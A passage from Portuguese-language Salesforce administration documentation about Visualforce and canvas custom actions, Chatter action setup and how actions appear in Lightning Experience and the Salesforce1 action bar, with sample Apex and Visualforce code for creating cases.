        .requiredInput .requiredBlock, .requiredBlock {background-color: white;}
       .custompubblock div {display: inline-block;}
       .custompublabel {width:54px;}
   </style>
   <script>
       function refreshFeed() {
           Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload :
{feed:true}});
       }
   </script>
   <div>
       <apex:form >
           <apex:actionFunction action="{!createCase}" name="createCase" rerender="out"
           oncomplete="refreshFeed();"/>
           <apex:outputPanel id="out" >
               <div class="custompubblock">
                   <div class="custompublabel">Account:</div><apex:inputField
value="{!theCase.accountId}"
                   style="margin-left:0;"/>   
                  \langlediv>Contact: </div><apex:inputField value="{!theCase.contactId}"
/\langle /div>
               <apex:inputField value="{!theCase.description}"
style="width:538px;height:92px;margin-top:4px;" />
               <div class="custompubblock" style="margin-top:5px;">
                   <div>Status:&nbsp;</div><apex:inputField value="{!theCase.status}"
/>   
                  <div>Priority:&nbsp;</div><apex:inputField value="{!theCase.priority}"
/>   
                 <div>Case Origin:&nbsp;</div><apex:inputField value="{!theCase.origin}"
/>
               \langlediv></apex:outputPanel>
       </apex:form><br/>
       <button type="button" onclick="createCase();"
       style="position:fixed;bottom:0px;right:0px;padding:5px 10px;
       font-size:13px; font-weight:bold; line-height:
       18px;background-color:#0271BF;background-image:-moz-linear-gradient(#2DADDC,
#0271BF);background-repeat:repeat-x;border-color:#096EB3;"
       id="addcasebutton">Create Case</button>
   </div>
</apex:page>
```
Requisitos de atualização de páginas de host

Se você desejar uma ação personalizada, específica de objeto ou global, para atualizar o feed na página que o hospeda, a página do Visualforce criada para uso como essa ação deve:

- Fazer referência ao arquivo JavaScript do editor: <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>. (A criação de ações personalizadas do Visualforce não exige o uso do SDK da Tela do Force.com.)
- **•** Incluir esta chamada de JavaScript: Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:true}});.

CONSULTE TAMBÉM:

[Páginas do Visualforce como ações personalizadas globais](#page-4812-0) [Criação de ações rápidas específicas de objeto](#page-4793-0) [Ações](#page-4787-0)

#### <span id="page-4812-0"></span>Páginas do Visualforce como ações personalizadas globais

As páginas do Visualforce usadas como ações globais podem ser chamadas em muitos lugares diferentes e não são associadas a um registro específico. Elas têm total "liberdade de ação", o que significa que fica a seu critério a criação do código.

As páginas do Visualforce criadas para serem usadas como ações globais não podem usar um controlador de objeto padrão. Você deve criar um controlador personalizado para manipular a página.

Quando uma ação global é concluída, o usuário deve ser redirecionado para um registro pai criado como parte da ação ou conduzido de volta ao ponto de partida.

Esta amostra de código mostra uma página do Visualforce projetada para ser usada como uma ação personalizada em qualquer objeto que permita ações. Esta ação permite que os usuários criem casos a partir de páginas de detalhes de registro, do Chatter, de grupos do Chatter (exceto grupos de clientes) ou da página inicial. Ela tem uma interface de usuário diferente das ações de criação

padrão. Como acontece com todas as ações globais, os registros criados por essa ação não são associados a outros registros.

```
<!-- Custom controller -->
public with sharing class CreateCaseController {
   public Case theCase {get; set;}
   public String lastError {get; set;}
   public CreateCaseController() {
       theCase = new Case();
       lastError = '';
    }
    public PageReference createCase() {
       createNewCase();
       theCase = new Case();
       return null;
    }
    private void createNewCase() {
       try {
           insert theCase;
```
### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

```
FeedItem post = new FeedItem();
           post.ParentId = ApexPages.currentPage().getParameters().get('id');
           post.Body = 'created a case';
           post.type = 'LinkPost';
           post.LinkUrl = \prime/' + theCase.id;
           post.Title = theCase.Subject;
           insert post;
        } catch(System.Exception ex){
          lastError = ex.getMessage();
       }
   }
}
<apex:page controller="CreateCaseController" showHeader="false">
   <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>
   <style>
        .requiredInput .requiredBlock, .requiredBlock {background-color: white;}
        .custompubblock div {display: inline-block;}
        .custompublabel {width:54px;}
   </style>
    <script>
     function refreshFeed() {
         Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:
true}});
      }
     </script>
   <div>
        <apex:form >
           <apex:actionFunction action="{!createCase}" name="createCase" rerender="out"
oncomplete="refreshFeed();"/>
           <apex:outputPanel id="out" >
               <div class="custompubblock">
                    <div>Subject:&nbsp;</div><apex:inputField value="{!theCase.subject}"
style="width:500px;" />
               \langle div>
               <div class="custompubblock">
                   <div class="custompublabel">Account:</div><apex:inputField
value="{!theCase.accountId}"
                   style="margin-left:0;"/>   
                  <div>Contact:&nbsp;</div><apex:inputField value="{!theCase.contactId}"
/>
               \langlediv>
               <apex:inputField value="{!theCase.description}"
style="width:500px;height:92px;margin-top:4px;" />
               <div class="custompubblock" style="margin-top:5px;">
                    <div>Status:&nbsp;</div><apex:inputField value="{!theCase.status}"
/>   
                   <div>Priority:&nbsp;</div><apex:inputField value="{!theCase.priority}"
/>   
                  <div>Case Origin:&nbsp;</div><apex:inputField value="{!theCase.origin}"
```

```
/>
               \langle div>
                <div style="color:red;">{!lastError}</div>
            </apex:outputPanel>
        </apex:form><br/>
        <button type="button" onclick="createCase();"
style="position:fixed;bottom:0px;right:0px;padding:5px 10px;
        font-size:13px; font-weight:bold; line-height:
        18px;background-color:#0271BF;background-image:-moz-linear-gradient(#2DADDC,
#0271BF) ; background-repeat: repeat-x;
        border-color:#096EB3;" id="addcasebutton">Create Case</button>
   \langle div>
</apex:page>
```
#### Requisitos de atualização de páginas de host

Para que uma ação personalizada específica de objeto ou global atualize o feed na página que a hospeda, a página do Visualforce criada para ser usada como essa ação deve:

- Fazer referência ao arquivo JavaScript do editor: <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>. (A criação de ações personalizadas do Visualforce não exige o uso do SDK da Tela do Force.com.)
- **•** Incluir esta chamada de JavaScript: Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:true}});.

#### CONSULTE TAMBÉM:

[Páginas do Visualforce como ações personalizadas específicas de objeto](#page-4810-0) [Criação de ações rápidas globais](#page-4791-0) [Ações](#page-4787-0)

### Ocultar o cabeçalho da ação em ações personalizadas do Visualforce

Ao criar uma página do Visualforce para usar como ação personalizada, você pode optar por ocultar o cabeçalho da ação. Ocultar o cabeçalho da ação ajuda a evitar que o usuário se confunda, especialmente se você tiver especificado seus próprios botões na página do Visualforce.

Para ocultar o cabeçalho, adicione showQuickActionVfHeader="false" na marcação <apex:page> da página do Visualforce da ação personalizada. Quando a ação personalizada do Visualforce for exibida no Salesforce1, o cabeçalho e os botões Cancelar e Salvar serão ocultos. O uso desse atributo não afeta a maneira como a ação é exibida no site completo do Salesforce.

Se você não especificar showQuickActionVfHeader, o valor presumido por padrão será true.

Não há suporte ao atributo showQuickActionVfHeader em comunidades.

#### CONSULTE TAMBÉM:

[Páginas do Visualforce como ações personalizadas específicas de objeto](#page-4810-0) [Páginas do Visualforce como ações personalizadas globais](#page-4812-0)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

#### <span id="page-4815-1"></span>Pré-requisitos para o uso de aplicativos de tela como ações personalizadas

O uso de aplicativos de tela como ações personalizadas facilita o fornecimento aos usuários de acesso à funcionalidade de seus aplicativos no Chatter e em outras partes do Salesforce.

Você pode usar como ação personalizada qualquer aplicativo de tela que usa o Editor como local. Por exemplo, você pode usar um aplicativo de relatório de despesas como ação personalizada para facilitar para os vendedores enviar relatórios de despesas diretamente a partir de feeds. A ação personalizada que inclui um aplicativo de tela de videoconferência pode ajudar os agentes de suporte a se comunicar com os clientes visualmente para solucionar problemas técnicos de forma muito mais fácil.

Antes de criar uma ação personalizada com um aplicativo de tela, verifique se o aplicativo usa o Editor como local e certifique-se de dar acesso ao aplicativo para os usuários que você deseja que sejam capazes de usar a ação.

CONSULTE TAMBÉM:

[Ações rápidas personalizadas](#page-4809-0) [Páginas do Visualforce como ações personalizadas específicas de objeto](#page-4810-0) [Ações](#page-4787-0)

### <span id="page-4815-0"></span>Configuração de ações com o Chatter ativado

Ações globais e específicas de objeto aprimoram a experiência no Chatter para os seus usuários no Salesforce Classic e no Salesforce1.

O Chatter deve estar ativado para sua organização.

Por padrão, o editor do Chatter no Salesforce Classic inclui as ações padrão Publicar, Arquivar, Vincular, Pesquisar, Perguntar e Thanks. Para configurar mais ações no Chatter:

- **1.** Ative o rastreamento de feeds em objetos para os quais você deseja disponibilizar ações.
- **2.** Ative ações no editor caso você deseje ver ações padrão e ações não padrão no editor do Chatter.
- **3.** Você também pode ativar atualizações do feed para que os registros relacionados exibam itens de feed em uma página de detalhes do registro quando registros relacionados são criados.
- **4.** Crie ações específicas de objeto ou ações globais.
- **5.** Personalize o layout da ação com os campos que os usuários deverão ver ao usá-la.
- **6.** Adicione as ações a layouts de página ou layouts globais de editor.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

As ações rápidas estão disponíveis nas: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

Ações de tela personalizadas disponíveis nas: Edições **Professional** (com Force.com Canvas ativado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

### PERMISSÕES DO USUÁRIO

Para configurar ações:

**•** "Personalizar aplicativo"

O Salesforce adiciona automaticamente ações padrão aos layouts de página referentes a contas, casos, contatos, leads e oportunidades e ao layout global de editor nas organizações que foram criadas depois do Winter '14.

#### CONSULTE TAMBÉM:

[Ativação de ações no editor do Chatter](#page-4789-0) [Criação de ações rápidas específicas de objeto](#page-4793-0) [Personalizar ações com o editor de layout de ação](#page-4796-0)

### <span id="page-4816-0"></span>Configuração de ações sem o Chatter ativado

É possível configurar ações globais e específicas de objeto no Salesforce1 ou em aplicativos de terceiros, mesmo se a sua organização não tem o Chatter ativado.

Quando o Chatter está desativado em uma organização, somente as ações não padrão aparecem na barra de ação do Salesforce1 ou de aplicativos de terceiros que usam listas de ações. As ações não padrão englobam criar, ativar, registrar uma chamada, ações personalizadas e ações inteligentes móveis.

Siga essas etapas para configurar ações para usar no Salesforce1 ou em aplicativos de terceiros.

- **1.** Crie ações específicas de objeto ou ações globais.
- **2.** Personalize o layout da ação com os campos que os usuários deverão ver ao usá-la.
- **3.** Adicione as ações a layouts de página ou layouts globais de editor.

O Salesforce adiciona automaticamente ações padrão aos layouts de página referentes a contas, casos, contatos, leads e oportunidades e ao layout global de editor nas organizações que foram criadas depois do Winter '14.

#### CONSULTE TAMBÉM:

[Criação de ações rápidas específicas de objeto](#page-4793-0) [Criação de ações rápidas globais](#page-4791-0) [Personalizar ações com o editor de layout de ação](#page-4796-0) [Personalização de ações com o editor de layout de página avançado](#page-4798-0) EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

### PERMISSÕES DO USUÁRIO

Para configurar ações:

**•** "Personalizar aplicativo"

### <span id="page-4817-0"></span>Ações com e sem o Chatter

Use ações independentemente de o Chatter ou as ações no editor estarem ativados.

As ações disponíveis no site completo do Salesforce ou no Salesforce1 Para ativar ou desativar o Chatter para sua organização, em Configuração, insira *Configurações do Chatter* na caixa Busca rápida e selecione **Configurações do Chatter**. Se o Chatter está ativado, a opção Ativar ações no editor controla se as ações criadas são exibidas no editor do Chatter.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

As ações rápidas estão disponíveis nas: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

Ações de tela personalizadas disponíveis nas: Edições **Professional** (com Force.com Canvas ativado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

Notas de rodapé:

- **1.** Se as ações no editor não estiverem ativadas, somente ações padrão do Chatter (Publicar, Arquivar, Vincular, Pesquisar e Thanks) serão exibidas no editor do Chatter no site completo do Salesforce.
- **2.** O feed do Chatter é exibido na página de detalhes de um objeto no site completo do Salesforce apenas para objetos com o rastreamento de feed ativado.
- **3.** Quando o Chatter está desativado, o item do Feed não fica disponível no Salesforce1.
- **4.** Quando o Chatter está ativado, mas as ações no editor não, ações padrão e não padrão do Chatter aparecem na barra de ações do Salesforce1 e em aplicativos de terceiros que usam listas de ações. As ações não padrão englobam criar, ativar, registrar uma chamada, ações personalizadas e ações inteligentes móveis.
- **5.** Quando o Chatter e as ações do editor estão desativados, somente as ações fora do padrão aparecem na barra de ação no Salesforce1 ou em aplicativos de terceiros que usam listas de ações. As ações não padrão englobam criar, ativar, registrar uma chamada, ações personalizadas e ações inteligentes móveis.
- **6.** Se o rastreamento de feeds não está ativado no objeto, somente as ações não padrão aparecem na barra de ações no Salesforce1 ou em aplicativos de terceiros que usam listas de ações. As ações não padrão englobam criar, ativar, registrar uma chamada, ações personalizadas e ações inteligentes móveis.

#### CONSULTE TAMBÉM:

[Configuração de ações com o Chatter ativado](#page-4815-0) [Configuração de ações sem o Chatter ativado](#page-4816-0) [Ações](#page-4787-0)

### <span id="page-4818-0"></span>Ações no Lightning Experience

No Lightning Experience, as ações aparecem no menu Ações globais no cabeçalho, nos itens da exibição de lista e em diversos locais na página inicial de um registro. O local onde elas são exibidas na página inicial de um registro depende do tipo da ação.

### Ações no menu Ações globais

O menu Ações globais exibe um subconjunto de ações globais da seção Ações do Salesforce1 e do Lightning Experience do layout global de editor. Especificamente, esses tipos de ações globais têm suporte no menu: Ações rápidas Registrar uma chamada e Criar um registro que apontam para objetos Eventos, Notas e Tarefas.



### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

As ações rápidas estão disponíveis nas: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

Ações de tela personalizadas disponíveis nas: Edições **Professional** (com Force.com Canvas ativado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

Os itens no menu são exibidos na ordem em que são listados na seção Ações do Salesforce1 e do Lightning Experience.

### Ações em itens da exibição em lista

Exceto para o objeto Tarefas, apenas ações de botões padrão têm suporte nos itens da exibição em lista. As exibições em lista Itens de tarefas contêm a lista completa de ações disponíveis para as tarefas.



#### Ações em páginas iniciais de registro

Esta é uma página de contato de amostra no Lightning Experience.

Nota: Os espaços de trabalho de oportunidade e leads têm estruturas diferentes, mas as ações aparecem da mesma maneira nessas páginas.



O menu de ações em nível da página no painel de destaques do registro (**1**) contém:

- **•** Ações de produtividade
- **•** Ações rápidas globais e específicas de objeto, exceto aquelas relacionadas à criação de tarefas e eventos e ao registro de chamadas
- **•** Botões padrão
- **•** Ações rápidas personalizadas do Visualforce
- **•** Botões personalizados do Visualforce
- **•** Ações da tela

As ações que aparecem na exibição do menu de ação no nível da página na ordem que estão listadas na seção Ações do Salesforce1 e do Lightning Experience do layout de página.

Nota: Botões personalizados que chamam JavaScript não têm suporte no Lightning Experience.

A guia Atividade (**2**) contém ações Registrar uma chamada e ações rápidas Criar um registro que apontam para os objetos Evento e Tarefa. Também contém o botão padrão Email.

A guia Colaborar (**3**) contém ações padrão do Chatter. Por padrão, somente as ações Publicar e Pesquisar têm suporte e, se você tiver Grupos, a ação Anúncio. Alguns objetos oferecem suporte a outras ações padrão do Chatter predefinidas pelo Salesforce.

#### Ações em listas relacionadas

Listas relacionadas (**4**) contêm os botões padrão geralmente encontrados em listas relacionadas. Geralmente, é simplesmente o botão Novo.

As oito primeiras listas relacionadas mostram os botões de lista relacionada, vários registros iniciais da lista e um link para abrir a lista completa de registros. Para qualquer lista relacionada adicional, apenas o nome da lista aparece no cartão. Os usuários continuam capazes de trabalhar com essas listas relacionadas; basta clicar no nome da lista relacionada para acessar a lista completa. Aqui, os usuários podem ver registros na lista e usar os botões de lista relacionada (como **Novo**) ou ações de registro em nível de linha.

Exemplo: Digamos que essas ações estejam no layout da página Contato na seção Ações do Salesforce1 e do Lightning Experience.



Você tem ações rápidas (Nova conta, Novo evento, Nova tarefa), uma ação de produtividade (Chamada), botões padrão (Editar, Excluir, Clonar, Enviar um email) e ações do Chatter (Pesquisar, Publicar). Veja como essas ações são exibidas em uma página de registro de contato no Lightning Experience.

**•** As ações no menu de ação no nível da página são uma combinação de ações rápidas, ações de produtividade e botões padrão na ordem que estão listados no layout da página. Embora sejam ações rápidas, Novo evento e Nova tarefa não aparecem aqui.



**•** As ações do Chatter na parte dianteira da lista de ações estão na guia Colaborar.



**•** As ações relacionadas a atividades – Email, Novo evento, Nova tarefa – são exibidas na guia Atividades.



CONSULTE TAMBÉM:

[Como as ações são ordenadas no Lightning Experience](#page-4821-0) [Ações](#page-4787-0)

### <span id="page-4821-0"></span>Como as ações são ordenadas no Lightning Experience

No Lightning Experience, as ações nas páginas de registro são derivadas da lista de ações na seção Ações do Salesforce1 e do Lightning Experience do layout de página do objeto. A mesma seção em layouts de editor global determina as ações globais que aparecem no menu Ações globais.

Se você não tiver personalizado a seção Ações do Salesforce1 e do Lightning Experience do layout de página de um objeto, as ações rápidas que aparecerão nas páginas de registro do objeto virão do layout global de editor.

As ações de cada seção da página de registro respeitam a ordenação de seus tipos de ações no layout da página.

Nota: Alterações na seção Ações do Salesforce1 e do Lightning Experience do layout de página são refletidas tanto no Salesforce1 quanto no Lightning Experience.

O menu Ações globais ( $\left| \rule{0.3cm}{0.4cm} \right|$ ) no cabeçalho do Lightning Experience exibe estas ações globais a partir da seção Ações do Salesforce1 e do Lightning Experience no layout global de editor: Ações Registrar uma chamada e ações rápidas Criar um registro que apontam para objetos Eventos, Notas e Tarefas.

CONSULTE TAMBÉM:

[Ações no Lightning Experience](#page-4818-0) [Ações](#page-4787-0)

### Barra de ação do Salesforce1

Os usuários do Salesforce1 encontram as ações em um único ponto; portanto, não há confusão sobre o local que se deve acessar para fazer algo. A barra de ação e o menu de ação associado a ela coletam ações de diversos pontos do Salesforce1 em um início único e unificado.

No Salesforce1, as ações de produtividade, os botões de registro padrão e personalizados e as ações rápidas foram movidos para a barra de ação e no menu de ação (**)**. A barra de ação e o menu de ação mostram todas as ações disponíveis para uma página específica.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

As ações rápidas estão disponíveis nas: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

Ações de tela personalizadas disponíveis nas: Edições **Professional** (com Force.com Canvas ativado), **Enterprise**, **Performance**, **Unlimited** e **Developer**



#### **Ações do Salesforce1 na barra de ação e no menu de ação**

A barra de ação é exibida na maioria dos locais do aplicativo, como o feed, grupos, perfis de usuários, painéis e relatórios, exibições de registros de objetos padrão e personalizados, listas relacionadas e resultados de pesquisa. As ações disponíveis dependem de onde o usuário está no Salesforce1 e de como você configurou os layouts de página e de editor para a organização.

Os usuários podem ver alguns tipos de ação (ou todos eles) na barra de ação (incluindo o menu de ação).

- **•** Ações de produtividade — As ações Enviar email (  $\bigcirc$  ), Chamar (  $\bigcirc$  ), Mapear (  $\bigcirc$  ), Exibir site da web (  $\bigcirc$  ), e Ler notícias (  $\bigcirc$  ) estão disponíveis em contas, contatos, leads, oportunidades e contas pessoais. As ações Mensagem rápida (**1994**), Participar de chamada em conferência ( $\Box$ ) e Mapear ( $\Box$ ) estão disponíveis em eventos de calendário móvel no Salesforce Today.
	- Dica: Uma ação de produtividade será exibida apenas se um registro incluir a informação na qual a ação está vinculada. Por exemplo, a ação Enviar email depende de o registro incluir um endereço de email. A ação Exibir site da web exige que o registro inclua um URL de site.
- **•** Botões personalizados e padrão Botões (como Editar, Excluir ou Clonar) que estão incluídos na seção Botões do layout de página de um Objeto estão disponíveis no Salesforce1 como ações na barra de ação das páginas de registros. Se a ordem da ação não for personalizada, a ordem dos botões da seção de botões do layout da página será usada. Entretanto, o botão Editar ficará em uma posição fixa.

Nota: Não há suporte para links personalizados, botões personalizados adicionados a exibições de lista e botões personalizados que definem a origem do conteúdo como *URL* ou *OnClick JavaScript* no Salesforce1 e esses elementos não serão exibidos.

- **•** Ações rápidas Se você adicionar, remover ou reordenar ações no layout global de editor ou no layout de página de um objeto, essas alterações serão refletidas no Salesforce1.
- **•** Ações padrão do Chatter Ações exclusivas do Chatter, como Publicar, Arquivar, Vincular ou Pesquisar.

#### Quais são as exceções?

- **•** Em feeds de registro, o botão **Seguir**/**Parar de seguir** permanece na área de destaques da página.
- **•** Em feeds de grupos públicos e privados, os botões **Participar do grupo** e **Solicitar participação** permanecem na área de destaques, mas o botão **Sair do grupo** fica na barra de ação.

#### O que isso significa para a identidade visual personalizada?

Só pode haver uma versão de um ícone personalizado. Ainda há suporte para ícones de ação personalizados criados antes do Winter '15, mas eles estarão truncados na barra de ação. Para otimizar os ícones de ação personalizados para exibição na barra de ação, adote as diretrizes a seguir.

- **•** O ícone deve ter 72 x 72 pixels. Use toda a área de pixels destinada à imagem não deixe espaço em torno da imagem, como antes.
- **•** Crie a imagem como um PNG com fundo transparente, com um tamanho de arquivo inferior a 10 KB.
- **•** Use a resolução de 72 dpi.
- **•** Deixe o gráfico do ícone na cor branca ou mais clara que a cor de fundo.
- **•** Evite sombras internas ou externas fortes.
- **•** Use um estilo simples e despojado, semelhante à família de ícones do Salesforce1.

#### CONSULTE TAMBÉM:

